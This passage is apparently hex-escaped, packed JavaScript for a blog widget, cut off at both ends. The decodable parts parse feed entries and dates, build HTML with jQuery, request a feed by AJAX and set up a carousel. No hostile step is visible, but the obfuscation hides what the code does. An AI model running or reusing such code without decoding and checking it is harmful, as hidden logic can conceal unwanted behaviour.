x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x35\x54\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6d\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x36\x6c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x69\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x36\x6e\x5d\x5d\x28\x7b\x33\x45\x3a\x33\x2c\x36\x6f\x3a\x35\x2c\x36\x73\x3a\x36\x72\x2c\x33\x46\x3a\x32\x4f\x2c\x36\x71\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x70\x3a\x32\x4f\x2c\x36\x68\x3a\x32\x4f\x2c\x36\x67\x3a\x35\x59\x2c\x35\x58\x3a\x34\x50\x2c\x35\x57\x3a\x7b\x30\x3a\x7b\x33\x45\x3a\x31\x2c\x33\x46\x3a\x32\x4f\x7d\x2c\x35\x55\x3a\x7b\x33\x45\x3a\x33\x2c\x33\x46\x3a\x32\x4f\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x56\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x6b\x29\x7b\x73\x20\x32\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x63\x3d\x61\x5b\x35\x5a\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x32\x56\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x41\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4d\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6f\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x33\x53\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x56\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x54\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x44\x3d\x32\x64\x5b\x32\x66\x28\x33\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x33\x54\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x53\x3b\x73\x20\x31\x73\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x67\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x73\x29\x3b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x45\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x45\x7d\x31\x64\x7b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x74\x3d\x34\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x74\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x62\x7d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x33\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4d\x2b\x61\x5b\x36\x65\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x64\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x55\x5d\x2b\x34\x44\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x62\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x63\x29\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x57\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x37\x33\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x36\x56\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x36\x58\x7c\x37\x67\x7c\x37\x70\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x39\x30\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x63\x7c\x62\x59\x7c\x62\x5a\x7c\x37\x30\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x62\x58\x7c\x63\x36\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x37\x7c\x62\x56\x7c\x62\x4b\x7c\x62\x55\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x39\x37\x7c\x62\x47\x7c\x38\x35\x7c\x62\x49\x7c\x38\x34\x7c\x62\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x37\x31\x7c\x62\x54\x7c\x63\x68\x7c\x62\x57\x7c\x38\x39\x7c\x63\x6a\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4a\x7c\x63\x47\x7c\x63\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43\x7c\x63\x42\x7c\x63\x41\x7c\x63\x6b\x7c\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75\x7c\x63\x74\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x6d\x7c\x63\x7a\x7c\x63\x6c\x7c\x63\x31\x7c\x62\x7a\x7c\x61\x57\x7c\x38\x38\x7c\x37\x39\x7c\x38\x37\x7c\x38\x36\x7c\x39\x32\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x33\x7c\x62\x78\x7c\x61\x45\x7c\x37\x32\x7c\x37\x34\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x37\x37\x7c\x37\x36\x7c\x61\x4a\x7c\x38\x30\x7c\x38\x32\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x44\x7c\x38\x31\x7c\x61\x4c\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4d\x7c\x61\x42\x7c\x61\x73\x7c\x61\x41\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x74\x7c\x39\x31\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x62\x79\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x55\x7c\x61\x43\x7c\x61\x56\x7c\x62\x66\x7c\x62\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x67\x7c\x62\x6f\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x70\x7c\x62\x65\x7c\x62\x35\x7c\x62\x64\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x58\x7c\x62\x34\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x39\x35\x7c\x62\x61\x7c\x62\x62\x7c\x39\x34\x7c\x39\x36\x7c\x39\x39\x7c\x39\x38\x7c\x62\x4c\x7c\x63\x69\x7c\x62\x48\x7c\x62\x46\x7c\x63\x39\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x37\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x31\x36\x35\x7c\x78\x32\x36\x7c\x31\x35\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x33\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x36\x36\x7c\x31\x34\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x46\x7c\x31\x36\x32\x7c\x78\x32\x3